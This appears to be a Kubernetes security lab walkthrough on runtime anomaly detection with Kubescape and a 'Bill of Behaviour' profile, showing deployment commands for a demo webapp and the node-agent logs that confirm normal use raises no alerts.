
Output of Mitre compliance scan in detail
So: please dont pay for pentesters before you ran a few of these scanners and remediated the findings up to the point where you cant harden anymore.
So far nothing has been actively probed. We only ran scans and compared the actually deployed configuration against reference best practise configuration.
Step 2: Static scan of running applications/containers (Kubescape)
During the talk, We'll skip this step, as this takes a very long time. Please feel free to do this on your own time.
kubescape scan --scan-images

Kubescape can scan lots of things incl images
https://github.com/kubescape/kubescape/blob/master/docs/img/architecture-diagram.png
Important: Image scanning can (and should) be done in CI, in the artefact registry and at runtime.
The results always look the same, i.e. a list of CVEs grouped by criticality.
However, there is a huge difference if you are finding a CVE during development (CI)

Kubescape can scan lots of things incl images

Kubescape output of image scan
While the scan itself typically is the same, the resulting process/actions differ.
This lab is all about runtime.
So far: we have a list of misconfigurations (as defined by comparing best practise against deployed manifests) and a list of CVEs in all images running on our cluster.
Part 1: Runtime exposure - The Theory
There comes a point of hardening, where a cluster incl its payload is moved to production. Usually, it will
have a set of misconfigurations and CVEs - for whatever reason. And possibly zero-days, of course.
Question : What to do at runtime if I cant fix it all perfectly?
Answer : A mix of detection and response (always assuming we have a decent threatmodel)
General remarks: Our detection strategy
You could be watching for Indicators of Compromise and have super long lists of rules (see e.g. Project Falco).
We are going a different path: Anomaly + Critical Attack Path Modelling
Anomaly
We define a known benign behaviour by recording an Application under usual traffic
Critical Attack Path Modelling
We classify all possible kubernetes post-exploitation attacks into
- their previous state
- their next state
- and model a set of IoCs required for proof that an attack has transitioned into the next state
Below, we ll see an example:
State 0 : vulnerable (at risk) application is deployed with internet access
State 1: application has been exploited = used in an unknown way
from hereon, we treat it as compromised
State 2: we will watch for the tell-tale signals of what type of attack is going on: out of CESC, ESC-Socket, ESC-Volume, IDENTITY, POD, ROLE,TOKEN
Rough sketch of decision tree is this:
Select ONE OUT OF controlplane, dataplane, supplychain, infrastructure (CSP)
e.g. dataplane
Select ONE OUT OF CESC, ESC-Socket, ESC-Volume, IDENTITY, POD, ROLE,TOKEN
e.g. POD
etc etc

Kubehound attack graph https://kubehound.io/reference/graph
If an attacker needs to create a new POD, there is minimal and deterministic set of things that must occur
we call them the critical attack path . If we can prove that a single step along this path, ie. a state change has occured. ie. that a very
specific set of IoCs (which we call an edge of the critical attack path) was present, we can quantify the risk of
your entire cluster being compromised.
Important takeaway We do not monitor the entire cluster.
(1) Determine baseline of all applications
(2) Detect anomaly
(3) Extract data from anomaly to create filters
(4) Prepare GENERIC and SPECIFIC consequences to an anomaly.
(5) Use the dynamically generated new data to narrow down on IoC (using the threat model)
(6) Switch on forensic saving
(7) Allow analysts to add/remove custom eBPF traces (and even blockers)
We have :
- ALWAYS ON traces
- ALWAYS ON anomaly detection
Important to avoid self-DOS
Once an anomaly has been classified and confirmed, we release the unecessary traces after ensuring the necessary SPECIFIC ones are collecting data.
Inconclusive data may be kept for forensic purposes
Bill of Behaviour (BoB)
Feel free to use it - under active development
We are preparing a BoB lab to be released during CNS-Munich, July 21
Part 2: Live example - a vulnerable application, with a behaviour profile, that gets exploited
Seeing is believing - we now use the Bill of Behaviour assuming that each application got its own profile.
Important note You can also create your own profiles with Kubescape. You only have to do it 🤓
First, we get ourselves an app that has a known benign behaviour profile (a BoB). In another terminal execute the following steps to deploy the webapp
git clone https://github.com/k8sstormcenter/bobctl.git
cd bobctl
git checkout 11-implement-the---no-bob-installation-option
make kubescape
wait until kubectl get pod -n honey -l app=node-agent are running, then install our app incl its BoB
make helm-install
Installing webapp with BoB configuration ...
helm pull oci://ghcr.io/k8sstormcenter/mywebapp
Pulled: ghcr.io/k8sstormcenter/mywebapp:0.1.0
Digest: sha256:0b5f8595f2e598d1746322a7d885d1b106b6f251f01611201098da1d6368ddf4
helm upgrade --install webapp oci://ghcr.io/k8sstormcenter/mywebapp --version 0.1.0 --namespace webapp --create-namespace --set bob.create=true
Pulled: ghcr.io/k8sstormcenter/mywebapp:0.1.0
Let's check that we do not see anomlies, when we use the app correctly.
- Benignly use the app:
Watch the either kubectl logs -n honey -l app=node-agent -f or px run -f /home/laborant/honeycluster/analysis/file_sourcer/kubescape/display_kubescape.pxl
make helm-test
Detailed log output and explanation
At this point you should see executions (of the webapp starting) in tetragon, but kubescape should be silent apart from its startup
kubescape logs full output
laborant@dev-machine:bobctl$ kubectl logs -n honey -l app=node-agent -f
{"level":"info","ts":"2025-07-08T23:32:14Z","msg":"started capabilities tracing"}
{"level":"info","ts":"2025-07-08T23:32:14Z","msg":"started randomx tracing"}
{"level":"info","ts":"2025-07-08T23:32:14Z","msg":"started symlink tracing"}
{"level":"info","ts":"2025-07-08T23:32:15Z","msg":"started hardlink tracing"}
{"level":"info","ts":"2025-07-08T23:32:15Z","msg":"started ssh tracing"}
{"level":"info","ts":"2025-07-08T23:32:15Z","msg":"started ptrace tracing"}
{"level":"info","ts":"2025-07-08T23:32:15Z","msg":"started io_uring tracing"}
{"level":"info","ts":"2025-07-08T23:32:15Z","msg":"started http tracing"}
{"level":"info","ts":"2025-07-08T23:32:15Z","msg":"main container handler started"}
{"level":"info","ts":"2025-07-08T23:32:20Z","msg":"RBCache - ruleBinding added/modified","name":"/all-rules-all-pods"}
{"level":"info","ts":"2025-07-08T23:32:05Z","msg":"started capabilities tracing"}
{"level":"info","ts":"2025-07-08T23:32:05Z","msg":"started randomx tracing"}
{"level":"info","ts":"2025-07-08T23:32:05Z","msg":"started symlink tracing"}
{"level":"info","ts":"2025-07-08T23:32:05Z","msg":"started hardlink tracing"}
{"level":"info","ts":"2025-07-08T23:32:05Z","msg":"started ssh tracing"}
{"level":"info","ts":"2025-07-08T23:32:05Z","msg":"started ptrace tracing"}
{"level":"info","ts":"2025-07-08T23:32:05Z","msg":"started io_uring tracing"}
{"level":"info","ts":"2025-07-08T23:32:05Z","msg":"started http tracing"}
{"level":"info","ts":"2025-07-08T23:32:05Z","msg":"main container handler started"}
{"level":"info","ts":"2025-07-08T23:32:11Z","msg":"RBCache - ruleBinding added/modified","name":"/all-rules-all-pods"}
{"level":"info","ts":"2025-07-08T23:32:57Z","msg":"ApplicationProfileManager - start monitor on container","preRunning":false,"container index":0,"container ID":"76a20bc501daecdc6ff38addba7d346bc3507bb3179b15e977d053bcb35caf40","k8s workload":"webapp/webapp-mywebapp-67965968bb-95clm/76a20bc501daecdc6ff38addba7d346bc3507bb3179b15e977d053bcb35caf40"}
{"level":"info","ts":"2025-07-08T23:33:45Z","msg":"ApplicationProfileManager - start monitor on container","preRunning":false,"container index":0,"container ID":"792a11d958a325a8a056e3477113b7b75e64390fc4a8542c5747ea2a558aae34","k8s workload":"webapp/webapp-mywebapp-test-connection/792a11d958a325a8a056e3477113b7b75e64390fc4a8542c5747ea2a558aae34"}
{"level":"error","ts":"2025-07-08T23:33:46Z","msg":"SbomManager - failed to get mounted volumes","error":"failed to open /proc/111181/mountinfo: open /host/proc/111181/mountinfo: no such file or directory","namespace":"webapp","pod":"webapp-mywebapp-test-connection","container":"curl","sbomName":"docker.io-curlimages-curl-8.7.1-9d8e21"}
{"level":"info","ts":"2025-07-08T23:34:10Z","msg":"ApplicationProfileManager - stop monitor on container","reason":"container has terminated","container index":0,"container ID":"792a11d958a325a8a056e3477113b7b75e64390fc4a8542c5747ea2a558aae34","k8s workload":"webapp/webapp-mywebapp-test-connection/792a11d958a325a8a056e3477113b7b75e64390fc4a8542c5747ea2a558aae34"}
{"level":"warn","ts":"2025-07-08T23:34:34Z","msg":"dns tracer got drop events - we may miss some realtime data","event":{"runtime":{},"k8s":{"owner":{}},"type":"err","message":"stop tracing container \"registry-server\": pid 77858 is not attached","uid":0,"gid":0},"error":"stop tracing container \"registry-server\": pid 77858 is not attached"}
{"level":"info","ts":"2025-07-08T23:34:57Z","msg":"ApplicationProfileManager - stop monitor on container","reason":"object is completed","container index":0,"container ID":"76a20bc501daecdc6ff38addba7d346bc3507bb3179b15e977d053bcb35caf40","k8s workload":"webapp/webapp-mywebapp-67965968bb-95clm/76a20bc501daecdc6ff38addba7d346bc3507bb3179b15e977d053bcb35caf40"}
Either in Pixie UI under scratchpad execute this to display a table:
import px

df = px.DataFrame(table="kubescape.json")

px.display(df)
or just run the PxL-script in your shell here:
px run -f /home/laborant/honeycluster/analysis/file_sourcer/kubescape/display_kubescape.pxl
The reason it is silent, is that this webapp comes with a profile of acceptable behavior, and the helm test
executes only such acceptable behavior (i.e. it pings things)
px run -f /home/laborant/honeycluster/analysis/file_sourcer/tetragon/display_tetragon.pxl
The tetragon output is of no further consequence at this point, we only look at it, if there is a Anomaly
and in the future there will be service that dedups tetragon similarily to kubescape.
